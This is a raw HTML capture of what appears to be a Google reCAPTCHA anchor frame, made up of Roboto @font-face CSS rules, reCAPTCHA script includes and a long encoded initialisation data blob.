  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y4yLL2Uamn4X-dI7ak-LUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Y4yLL2Uamn4X-dI7ak-LUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y4yLL2Uamn4X-dI7ak-LUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDi3IGw67DkcO1SCXCvsKSw6p2wq7Cm8K7FcOEbWPCvinDvj/Co2vCkB7DoX51wp5Wwo3DisOLw7kuwo8TIcOINR9Cw6PCjcOgw6HDsF9bw54Rw4/CksO4w41WU0XCvMKcV8OAw5EBw7jClcKpLMKxL3ttw6MNLGwXw5rDsXnDugTCgsKIw6guJkbDksKYJ8OrwpduN3bDgcKuMsK0w6fCosO7esKXBjMDZcOaJA4cwq/[base64]/[base64]/Jh0+fsO9BSHDswQ/[base64]/Fh/[base64]/CucKWw5hZLiXCoMO/w4TCqSlaJgg3wqPCtUgCw5PDlzHDlcKCwqkjSDPCocOnKSXDnsO1dGPCqDnCvXNjT8Kbw43CqcKJw5V4IcKIcMKTwrZiw5HCrmt/X8KRb8OfYykKw5HDlVlxwo0QJsKnU8OWR2zDhRIZJcO8wpnChCrCicOga8OvTW8cEnobw4NiDyzDtmUZw7PDoVnCsFR7PivDpyDDoMOAw4c1w5HDk8OnHcO+cxRyQcOBwoUCDmrDhsKYKMKKwqHCtCtAHMOew64WTcKZw4M0TD19w6p5w5bDv0hiCcOzw7fDvsK/EcKYw4NWwrA7wopWw4ZQESgzwo/Cj8Ofc23DnUZUVcKjIsOHBsKQw4IRJjfDq8Oww6/CncKKw53CvRbCnBfDql7CpknCkDbCr8OrwqfDl3zClk1lQcKEwqjCkxrCj1vDpnAgw5gjwonDkMOFw6TDhQAAb8K3w4jDkcKvU8OEwofDkMKEw67CnR9lw7h9wpxbw48NwobChAtCw6okLW7DksOYGR/Dh1nDo8O0EsOWw418w5UAZsOHwoDDnsKVP1jCtBsVECPDrjVcwrwnw4/Dn2w6IUPCg0obAsKla0xVw5wVNhxwwrXCiMOyWUNqwpAJw5hAw5l1CsKydcKEw7/[base64]/Cj8KGw4DDmsKFYm/Dnz9xD8K6woAnakLCtMKqwpsNJlI2Q8O1w4XDvTfDqMO6wptQexzDhGlTw7R2woNBHMOxCjrDnmfDm8OpwpY4w4Z6ORzDm8K/T1bDk8Oew7zCqsKEbwNzLcKlworDsEwlWmoTwqM6D0nDhlnCvwt2e8Ofw5cCw5PCp3XDhnrCtxfDhmLCqgXDkcKsf8KcbQgOw64uPQ5Lw6cHw4IzI8KhPisuRWYXLx0ywp3Cl0HDugLCssO8w7ENwrQOw4rDqMK/w6VJTMOjwqHDq8OmEQzCuETDmcKlwrBjwqYmw4oRI0DCk0J+w4swazfCnMO5OMO0cFrCmEsaBcO8woIVZUUCNcOgw6TCsg0KwqLDrMKtw67DhMOgPQt0csK6wprCkMOnBj/CscOow4HCignCjsOWwofClMKGwp5yKhHCksKWe8O4eAHCicKswrHCsxsgwrPDiFQOwqDCoy4hwq3ChsKHwpRpw6QRwqbDocKTZMOKwrnDjAVMw70Nw6BSw6zDucKHw5M/w5FBI8OIAQjDlXTDl8Ogw7Ebw6cFw60hwog8cRtrHsKdHsOBwrEGMgTDh3TDnMOtb3ouSMKSC3hew6Mqw6LDm8OKw6vCkMK0JsKkWMO0bVzDqcKoEcKuw5LCn8OyHMOqwqfCu0XDoG3DhQXDtygRLcKoFMO/XWDDvcKFfAEDw7jCnWPCiWcMw53DqsKzw4siwrvCm8O4EcKfA8KfL8KHw6AAExvCjVZsVwbCkcOceiYZAMODwp86wqEAZcOaw7diw7VSwphNdsOyPcO9w7pnUXR/w5NtwrzDqcOwZMOeUh7CusOCw6h9w6TDs8KGc8OKw6vDi8OqwpwGw5LCi8OnXm3Dlm8hwovDt8OGd0BIX8OtIUXDkMKAwoZ2wrbDt8O7wo1LwrzCvn0Pw7ZAwqYhw6k5bTDCn17Cv3nCgX/Cv8ODLm7CjVULQsK7VhvCosKCw4gvLjRNXE95EsOLw5bCs8ORLFjDmj83OlgaOlLCriRZfgYnTjUIecKyHHvDssOBMMKvwpPDqcKCJjgFFBrDl8OkXsKlw7XCth3DslrDnsOSworCnzlFAsKfwr/DkhrCmC3CgsK7woLDiMOiQlZpFHHDsB83fSJGA8Khwq/CqVBEcwxTWiTChcK8f8OpJsO+C8K+LcOPwpNGcCnDicOjH3TDscKbw4ggHsOpw6JGwrnCrUNkwrrCt242EMOEVsO5OMOPSHvCmX7DoxtUw7LDvAnCtgckOljDsMKIMMOBX2/CvGZ8FcK3wrpEFy/CuQJUw7xMw43Cn8OdwpdlWSbCmULChgQ5wprDlSt9w6LCmA5awqfCq2tfw4/Cuh0NwosJw7ldw7omw61ZwrFgAcKaw6/DqQ/Cn8OpJcKzYsKewrrCuSl7Ww0WXMK7w6zCisOTRsKuwrtmwpI9BgYAwq7Dg1ASw5fCmR0Gw5vCtEFzw7Eww6nDhCU+wpAKw4jDoMOaeDbDsF5XYMOGT8KLwq/[base64]/w7TCgT87GGrClF7CgxRQw6xnNMONbzdBw4oHC0hHwqDCrCHDtsOMw4NlPcObH8O6I8K+w6JiJMKEw6jDgMOhfsKGwrPCr8O/E3PDv8KGw6FjR2HCvzrDqyorKsOWU34Uw53DpkLCksO/LTbCvmFBwpJIw6/CocKvwpPClMKhaWbCgl3CosKCw5bCosOzJMOzw44Mwo3CiMKnNmoHaD0NGcKPw7bDmy/[base64]/Cs05Dw7MFw68jw7kmwqbCo8KnGijDscKxwoo3woHDjWUJw7F3I1ESZ07CuXbCmnw+w4Etd8KoMlQ6wrjCt8KTwq/[base64]/e8K6w5zCssKtw7YjTsKIacKtTh5RccORw7DDiUDCjHrDq1nDs3x+JcKZW8ODw55Bwo8ewrNuOCTCl8KmR1fDjcKyK8KRw4JMw4ZaBMKMw5fCncORwozDnFHDjMKLw6/[base64]/DlMKpCWlmwpAcWcKcaiV5EcOywpttB8Kaw4nDmQjCtMKuwqkCw5hSecO1w6UkQ1M5bB9Aw68nfRPCj3EEw4vDtcKWWHoPVcK9HMKFDwlMw7XCpFJ1FhlEN8Kwwp/[base64]/wrJ6SktzTcOaw5gYwoTDiysRwrLCjkzCt1DCqkxfwqvCp8OnwqrCoCdhwrlIwq0yHMOtwo3DkMOawp7Cj8O/aUMOw6DCusKUdW3CkMOAw48Wwr3DtcKUw5dtXUfDkMKqMg/CocOSwp17cTV1w5ZgBcOSw7zCucOTOVoewoghfMOjwqFdPjlmw5Z5dgnDgsOjfCnDtjA1b8OzwojCscOzw6/[base64]/CocKRwoIMQMKIQwzDhjLCo0rCpRDDnXgUw4HDj8KQFyEPw4spOcOwwqkUJcKqZ0wgE8O7acOnG8OSwqDCvD/CmXwqVMO/FSzDucKGwpjDvTY6w698TcOwIcKewqLDhzxdwpLDpDRiwrPCs8KCwpLCusOnwrTCjVTDrxVaw5/CsyrCvcKIM00Qw5LDiMK3BHnDp8K5woNFEEjDvifDosKZwp3DiCEpwpHDqUHCgsO3wo0owqA6wqzDm0gsRcKAw5jDkTsBN8OcNsKKDTDCmcKcVAzDksOAw6Vow5oXYi/DmcK9wqkBFMO6wrguOMOFT8OOb8OzKwoBw5k5woUZw4LClkTDnynCkMO5wqnChMK5LMKpw6/CuxbDi8OfXMOaVxAYPzgWEMKZwofCniwhw7rCmnXCkQ3CpCdIwqPDo8K2w6hsdlMfw5fCiH3DosKLYmghw7BYT8Ksw74qwo4iw4DDs23Dk2Rkw7cFw6Edw4XDicOiwr/[base64]/CnMOLJsKSWsOuKsOfL8OBw7hUbsObwpzDmnFmUMOdb8KAZcOPP8OGDR/Cr8K/[base64]/wo5lwph4WRF0ZynDnsKbw47DrQjDlmLDh0DDlUoAVFheSyfCtcK5QQYjw6fChsKewr5nA8OIwq8TZgvCvwMOw7/CnsOTw5DDoE8nQT3CjlVZwqcVE8Ogw5vClw3DtsOcw6lVw74xw7Fhw68BwrTCosOyw4bCusKGA8Kbw5Vpw6vCoi4mU8OCBMKpw5rDmcK8w5bDlMKEO8Kpw57ChnNVwotDwpt1Vk/[base64]/ComY9w5PDjcOGbl9xw63CncONwpjDicOIdEFmwqsrw5zCmCM/VzbCgx3CpcOTwpXCsgJTDsKDCcOUwoXDoHDCqHLCtsK3Pnouw59ELU3Dq8OPfMOjw5DDsWLDosK8w6AARVl4w6DDh8O2w7MTw7DDumnDpATDnWUVw7vDrMKMw7/[base64]/[base64]/CmsKiwqjDsCkRwo/[base64]/YCZecwBBUcOywqfChsKxBTxBw6dbw7LDhcOuwpUPw7LDsi0Mw6TCmwLCgWfCmcKhwqEKwpnCscOnwrAEw6PDu8Obw6zDv8OeFcO2JUrDjUo3wqPCkMKDwqlEwr/Dh8Khw5oXHyLDg8Opw4ovwoMnwoTDtittw6MWwrLDuVh/wr51KUPCtsKuw4ZOEysVwrHCoMKjFXR1NsOZw6YJw7wfeiZdNcOEwrUtFXhMez0LwrtUfcODw7lSwpg5w5bCvcKIw5tuPcKvEFrDsMONw6TCm8Kww5RjJcOQR8ONw6rCpx5iL8KSw6zCsMKtwrUZwqTDtwo4R8OwUWEKG8OHw70NPsKxXsO0Jl/CtW90OMK3SAnDpcOyWQrCnMOFwqTCgMKJEMOWwozDiVzDhsOTw7rDljXDuk3CksOqM8KYw5xjQDNSw440Kx9ew7bCjMKTwp7DscKfwoXDn8KqwplVJMOfw4LCjsOdw54yTCHDuiQrLFkDwpwrw5Bow7TCtU3DtmFfMh/DgsObd1TClTHDgcO0FDzCr8K+wrbCv8KiOxovKncvK8Krw7JRHD/CiVRrw6XDvkluw6UnwrfDrsOaBcKkw4nDocKlX2/ChMK6WsKjwrM7w7XDncKwDU/DvU8kw4jDhWYLaMK3a0Iww5DCjcO9wo/DmcKsHCnCrR81dsOXE8OpN8ODw4BfWDXDpsOKwqfDusK5wqfDjMKJw6gnE8KEwq/Dl8OrPCXCtsKXWcO7w6ljw53CnsOUwqpBHcOab8KHwowlwpjCo8O3ZFnDtsKlw6bCvlABwrlCcsKswqcyRWnDpcOJEGhpwpfClHphw6nDmgnCiUrClxTCu3pWwp/DjcOfwqHClsObwo0Wb8OWZcOrY8KXNk/CjsK7dHhZwovCgGJ4wqoEOHkDJxEnw7zCiMKZwrPDtMKvwqVTw70URR0qwoJqUxvCj8OMw7TDvcKew5/[base64]/w4nCn15aG8OqwoFLODUEFsO/w6vCmk/DrsOUw7/[base64]/Du8K4fFIDwr9Jw6vCsx0mw6zCrMKzG2zCncKowp8GZcOAFcK5wpbDq8ObDsOVe3hWwow+O8ONe8K/w4/DlRt6wrdtAiBiwqrDrcKVDsO/woAuw7bDgsOfwqLCgwxyP8OzQsOSBj3Dm1jDtMOowqrDucO/wpLDjMOoIFJFwrN3ZgFCZ8O9UQjCmsO1VcKBVsKBw4bDtzHCg1tvw4U+w4sfwrvDs1kfG8OQwpLClkxGw7pHBcKVwrfCuMO1w4B8OMKDEA1Gwp7DocK5fcKvecKEP8KMw5k2w6LDjFANw7ZNJBsYw7LDs8O/[base64]/DqXo3w6FewqYeIFITcwZLwpXDsmPCglrCiAzDhBPDtn/DlAXDqcOSwpgnJEjDm05jAcOkwrMcwpTDkcKfwrk5w4M3DMOMI8KqwppDIsKwwrLCoMKRw4Nyw5gww50/woBDPMO5wptWOyvCo0URw6bDsh7CqsKqwow4MF/Cpnxiw7x4w7k3NsOLSMOAw7Anw4R+w7VJwo1uIl3DszvCizvDpHp9w47Dr8OpQsObw5jDvMKSwrrDq8KjwoLDr8Oqw6HDsMOfG2RudURZwrzCkFBHR8KHIsOGJMKHwpMzwo7DogRTwooMwqVxwrBve0oDw5UAd30zPMKxIsO8MEUhw6bDpsOUw5jDqTY/fMOIUBDCqMOHD8KzXl3ChsO6wrQKNsOtU8K2w5oOXMOVNcKRw5Yrw7djwrzDicO7wrzCtWrDhMKlwo4vAcKNE8OaV8KYQ3zChcOVbQloUCcBwp5FwqbChsOnwoAmwp3CikcWw6rDo8OZwonDkcOXw6DCmcK3NMOYFcKpUTs/[base64]/CijQlw7fDqsO2LiQTw6LCmsKDwqJJw5Enw4XCpG9nw7ApSDVuw47Co8KcwpfCjUrDhg1vaMK+AMOPwqvDqMKpw5EDGj9degEPYcOYVsKqG8OCDUbCqMK3Y8KQBMK1wrTDuDzCty4wTUMTwpTDncOiEUrCo8KOIEzCmsKTV0PDvQLDhTXDkSHCo8KMw60Lw4jCtmZMXm/ClMOCVsOlwpsKbwXCpcKJEn07wr8+AAAwPH8cw6/[base64]/[base64]/DmMKlexDDj8KwBsKqwpHCoHTDjsKIw4BxXcKlwqsxLMObecKLwq0WC8Kow67Dk8K0dGzCqm3DkWIvwrE0Dgg/BTrDn0XCkcOOFi9jw4c9wpNVw4nCuMKiw60IW8Oaw6Rkw6dEwo3CuUzDvDfCj8Orw6DDoU7DncOMwrrCpzPCgcONYsKQCi3Coh7CtF/DrsOsKmdjwpLDq8OWw5FMWidGwpHDuVvDhcKCZxzCg8Obw7LClsKiwqjDkMK1wphLwr3CnFjDhX7CmUDCrsKTOh7ClsK4NcOwQMOOMFlzw7zCkWjDtjYiw7zCpMODwp1tE8KjBC1pCsKfw5ozwqDCn8OXA8KrSRVhw7zDvmLDsWQ1KT/CjcOEwrtJw6V/woDCqkzCscOmQcONwpYnOMOKM8Klw7zDt0EcJcORb0fCo0vDiTcoBsOGw7fDryUCUMKawq1gGcObZDDCn8KZMcO2CsK5NybCg8ORLcOOIyYASmLDscKoAcK9w45xK2Myw5BdWMK/w7rDisOpM8KgwoB2QWrDgUXCsm5VLsKEL8OYw4vDsT3DmcKLDcOVK1zCpcOXOUhJOwDDnnXCtMODw6jDrgrDhkJiwo9Vdxg/[base64]/H8KNwqjDrDsXwrkkw7ddwp8uwonCinjCjsKjXAbCq1zDs8O6Fl7Dv8K/ZRjDusOveUAqw47Ct3TDt8O0fcK0ejzCpcKhw5rDtsK9wqLDtEkxfXJMZcOxJm1OwqpGd8OFwp15CV1Nw77CigEnHDh/[base64]/Cg8KZTsOgTsOPESpkew95DnZ5w6rComTCt34pHB/[base64]/[base64]/DjsK+fMKBTMKbw4JKwoQ5L3xuEiLDj8OiwoXDrMKNXkhFV8KJRzZRw6VsIShkJ8OwH8O6GiPDtQ7ChiE7wqjCgi/[base64]/Cl8Ofwr7DnVTCu0EtAsK6woDCh8KrZMKWwqUxwpfCusK4w7RywrU/[base64]/[base64]/[base64]/DukE6Q8OmZcOVN0Fnw7vCoMKRccOCw4tAcFjCv2dgRBrDp8ONw5PDjSDCng/[base64]/DhcKoJhgqw47CpcKMEn8dw57DoAXDjGjDj8OTGcOpPwscw5zDpCjDpTvDsSt/[base64]/Dv8OvwosUw5DDo8KsawjDuyRmLxHDpAhbw7RTEg/DvinCgcOufRnDmMKAwo4/CR1BQcO0I8KIwpfDucONwrfCnm0uV1DCpMO/OcKnwqZYZGDCocKfwqzDmzkoXD7DjsOsdMKhwqzCuQFAw6xCwqLDr8O3dMKvw7HCm37DijQRw4vCmwsJwq/[base64]/[base64]/DpBF2w6HCk8KKwqkfw5ZMbMOCeFZPYTdxfMOYHMKjwoM+Z0LCv8KJWF/CgcKywrvDtcKmwq4gEcO7AsOVIsOJcVQ8w5EGEAHCiMOPw50Nw5ZGQQJZw77CpU/[base64]/Cn8Kbw7gTwrvDrBnDksKCYcKIw4QdXsOrw4/Ct8KFYAPDhk3CocKSQ8OVw5PCjivCpWgiAcOMbcK3wrXDqCLDtMKqwprChsKpwqoUDDDCksOuJEMcd8KJwoMbw5Qswo/Cggsbwr5gw47CqgI/TmcnAnzDn8OzfMK+fC8Ow6ZLbcOgwqAfY8KEwpA2w6jDr1kMQsKEDXRbAsOCSEDDlnbCh8ONQyDDrj4Kwp9QWjI8w4XDpAXCs3R2AUAgw5vDjTtgwpl6wpVdw5htJcKkw4XDi2PDlMOyw4/DocOFw6hEJsKFwpIrw7gNwoIDc8OqBsOyw7/DrcK0w7TDh3vCpsORw7XDnMKRw413eW4kwpXCgEXDiMKBISB2f8OWYCNEw6zDqMOHw57Drhp+wpo0w7pmwp/[base64]/DnMOpwqlGXWR9wpDCrDfCusODLcOrYsOMwr3CpBJ0NSZLUDnCqnbDnSzDqGbDsHAueBAdSsKfQR/[base64]/[base64]/DhHFDdG3Djh/Do8KJPMKOwp/Ckn9iRcOAwoVOXsK7HzrDvXoIIk4JI3nCjMOBw4PDn8KmwrHDpcOTS8KbAUJAw7fCjjV6wpEsZMKSZXHCm8KxwpDChMO/[base64]/wo/DkVUHw6vCkMOAwp7DpsO4RcOxD3x7LsKIw5xOBjDCnXvCn0/DssOmVwc7wo5rfRxmW8KDwojCs8KuOmXCuRcAewgBPGHDu1IlMT/[base64]/Cq8OVwq98TsOHM8Oaw4bCinNyPRHDoxrCgHrCgsOMVsO8ciIBwoIqO3LCtcOcbsKaw6d2wqFIw7xHwqfCisKXw43ConcgannDlcOVwrPDmsKOwrnDghZOwqgMw6fDkXDCocOPX8Kmw4DDh8K+ZcKzSCYdVMOSwo7Dk1DDqsOPGMORw49DwopIw6TDqsOfwr7Cg3/[base64]/dcO7wq4zd8KBwpcVwrkDFcKgXsKkw7XDocKFwpcMOSjDt1/CiFshcHQAw60awqDCrMKdw50TZcONw7zCqx/Co27Dl0fCv8KswoVsw7DDocOAR8OtQsK7wpd4wooTNx/DrsOWwrPCrsKpGyDDicO9wq/DjBk/w7Zfw5sTw4N3IVhTwoHDp8KkSj5Gw69XXRh1CMKqOcObwocXb23DjcOuVETCpGwaKcKgKnbCm8K+GcO1UWM4WF3Cr8K/[base64]/DhUofw6hxwo0zwrMIFMOlw5xWw6MCw6NqwrrCssODwqhZCizDvMKRw4ISFsKpw4ErwqoIw53CjUnCg0pwworDssOLw69Zw7QcccKvR8KkwrLCtgbCh0XDmHXDgMKwBMOxbcKYN8KIbcOawoxow7/Cn8KGw5DDvMOiw6/DuMOfTAd2wrxbcsOxGhXDm8KxZQnDmmwlT8KqFcKDK8Ksw41mw6cmw45Qw5xJQ0FEUS/Culs2wpLDvcKCVnDDjQ7DrsOKwpwgwrnDgUjCtcO3CcKEID8zHcOrFMK0bjnCs3XCswpna8Kaw6XCiMKOwo3DkSrDtsO/wo7Dq0XCsgRGw78xw5wYwqBzw5PDpMKnw4/[base64]/[base64]/DvnbCtcOfwoLDqCfDszzCucKJHsOOw59VXsKGAsK/MjvClsOrw4HDvz4HwrPDssOaAyTDksOlw5XCnyLChMKZZmoow69EJsOLwolkw6XDoQDDqBgyQMOZwq4NOsKVYULCshJTw6fCq8OfP8KNw6nCtH/[base64]/wr3Dj2HCg8KLSsOGME3DpsOkO8KUB8Ohw5EOw5tww5U/ZyDCi03ChnnCjMKpUlh7J3rCvm90wql8TQXCuMOmWQIZLsKaw4VFw47CuBrDnMKGw613w73DjsOWwpVgCcOvwoxhwrbDj8Owcm7CjDTDicONw61nSAHChMOlZhfDg8OtE8KwajYVKsK4woDCrcKpCVTCi8O9woszGhnDtMOABBPCnsKHES7DucKRwqxBwr/DjhHCihdbwqhjF8OZw78dw4h+ccOkImZSanMFDcO9aktCfcOqw6tQSgHCnBzCsQ9FDDo2w6nDqcK9UcKBwqdmGcKhwrB3WT3CvXPCkzZ7wrdrw7TClx7CgsK2w7zChizCgEzDtRMZJ8OxWMK9wpFgbSbDpcOqHMKPwoHCtgkAwpLClsK/[base64]/DoWgbw4bDlsKuPcO9cFTDmlQsQVHDqBxofMOuWsK9LcOmwpbDtcKfLDx/W8KvXTbDhsKAwr9oYVMRTcOqDzpcwp3CvMK+bsKMKcKew7vCicOZP8OOYsKAw47CpsOCwqwPw5fCunMjTRhcYsOMZcKSUHHDtcOnw5J/Ch0Cw7jClsOlW8K2BjHCgsO5TW4vw4cAWcOdc8KRwoNyw6EmL8Omw4x2woBhwobDn8OqOBolB8K3QQTCpHPCqcOFwpBmwpMTwokrw7LDo8KKw6/Dj0LCsAPDtcOlM8KjNhlQcUnDvBPDscKxG1lQQj4LfFrCp2hSdk1Ww6rCqMKDOcKgIQoWw7nDsnTDgwLDucOnw67Clxkqb8OZwq4JUcONQg3ChXLCg8KAwqYjw6zDg1/Cn8KFeGAQw7vCnMOGYsO+G8OnwprDuEzCrTAsUEfDv8OuwrHDvsK0Mm7DlcKhwrvCp0FCZUPCscOHMcK7O0/Dg8OyAcODFn/[base64]/DnsOeDz9HEivDnQPCuSAJw7YNwrwYGsOIwpoiI8O7w58TLcOTw5IIfU4HOQplw5bCmg8zWnHCiXYzA8KMdRItP01icQhzO8Oqw53DuMK9w6t0w5wORsKQAMO8wqZ0wq7Dg8OLEAwXESPDhcODw6l8UMO3wrDCrVlXw4TDmR/CpcKpEcKDw61lAVYMJj9LwohCdBTDkMKOI8OzV8KCcMO1wo/DpcOBanRPFFvChsO0U33CqknDj0o2w51aCMO/wrB1w6bChXlBw6PDvcKrwohGMcK/[base64]/ClsOREMOpZUNbQwvDosOcZV/Dn8KXVmbDisOVP8ORwq8HwrkifhjCpMKqwpfCp8OJw7vDjMO/w7bClMOywqrCtsOqRsOxQw7DgGzCt8OSacKzwqkffTpQCwXDtAkwVDvClRUOw5g5J3hwLMKnwqXCscKjwqvDukvCtU/[base64]/DqBTCm8O9wofCjl3DnzoiYcO+YcK0VsKnw7AUw7PDpg4RSMK1wpvDvwcILcOiwrLDvcOALsKVw4vDosOhw5oqOCpGw4